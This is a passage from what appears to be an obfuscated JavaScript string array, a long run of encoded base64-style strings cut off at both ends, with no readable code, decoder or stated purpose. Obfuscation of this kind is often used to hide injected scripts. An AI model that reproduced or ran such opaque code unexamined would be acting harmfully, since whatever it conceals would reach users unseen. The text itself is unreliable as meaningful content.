mwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8K